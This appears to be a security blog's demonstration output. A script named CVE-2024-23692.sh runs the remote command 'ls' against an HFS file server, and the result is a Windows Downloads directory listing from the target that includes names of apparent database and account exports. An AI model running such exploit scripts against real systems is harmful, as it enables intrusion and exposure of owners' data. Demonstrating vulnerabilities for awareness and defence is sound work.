 └─$ ./CVE-2024-23692.sh "ls"
CVE-2024-23692
Very Lazy Tech
@VeryLazyTech - Medium
Trying to exploit... Just a sec
[*]
Directory: C:\Users\ \Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12:37 PM IObit_Uninstaller_Pro_v12.2.0.7
d----- 12:10 PM macOS Big Sur 11.1 Final (20C69)(Installer) + Download BIG Hub. Jan 7, 2021
d----- 4:00 PM macOS High Sierra 10.13.1 (17B48) (Image for VMware) - [CrackzSoft]
-a---- 9:19 AM 8514 ACCT_EXE_TABLE.csv.zip
-a---- 9:49 AM 901 ACCT_user_TABLE.csv.zip
-a---- 9:41 AM 21050672 Advanced_IP_Scanner_2.5.4594.1.exe
-a---- 10:44 AM 3667408 AnyDesk 6.0.exe
-a---- 11:28 PM 1441352 BraveBrowserSetup-BRV010.exe
-a---- 3:32 PM 1804192 Composer-Setup (1).exe
-a---- 12:28 PM 1804192 Composer-Setup.exe
-a---- 12:55 PM 2724218 dbradiocorp3.sql.zip
-a---- 4:13 PM 1710728 Everything-1.4.1.1015.x86-Setup.exe
-a---- 11:51 AM 11436064 FileZilla_3.55.1_win64_sponsored-setup.exe
-a---- 3:28 PM 11847936 FileZilla_3.60.2_win64-setup.exe
-a---- 2:34 PM 11905648 FileZilla_3.62.2_win64-setup.exe
-a---- 10:34 AM 12140960 FileZilla_3.64.0_win64-setup.exe
-a---- 1:38 PM 12160512 FileZilla_3.65.0_win64-setup.exe
-a---- 10:00 AM 2171904 hfs (1).exe
-a---- 10:00 AM 2171904 hfs (2).exe
-a---- 1:32 PM 20547552 hfs-windows (1).zip
-a---- 1:32 PM 20547552 hfs-windows.zip
-a---- 7:59 PM 2171904 hfs.exe
-a---- 2:18 AM 39235 hfs.ips.txt
-a---- 4:46 PM 0 hfs.log
-a---- 3:29 PM 11490604 httpd-2.4.57-win64-VS17.zip